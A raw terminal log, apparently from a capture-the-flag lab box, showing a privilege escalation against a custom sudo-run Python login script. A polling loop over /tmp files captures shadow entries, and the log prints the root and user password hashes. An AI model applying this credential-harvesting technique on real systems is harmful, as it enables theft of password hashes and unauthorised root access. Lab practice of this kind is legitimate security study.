 robert@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSSH.py
Enter username: root
Enter password: sglkshbosh
Incorrect pass
robert@obscure:~/BetterSSH$
robert@
-bash: dev/null: No such file or directory
-bash: dev/null: No such file or directory
^C
robert@obscure:/tmp$ while sleep 0.1;do cat /tmp/SSH/* 2>/dev/null; done
root
$6$riekpK4m$uBdaAyK0j9WfMzvcSKYVfyEHGtBfnfpiVbYbzbVmfbneEbo0wSijW1GQussvJSk8X1M56kzgGj8f7DFN1h4dy1
18226
0
99999
7
robert
$6$fZZcDG7g$lfO35GcjUmNs3PSjroqNGZjH35gN4KjhHbQxvWO0XU.TCIHgavst7Lj8wLF/xQ21jYW5nD66aJsvQSP/y1zbH/
18163
0
99999
7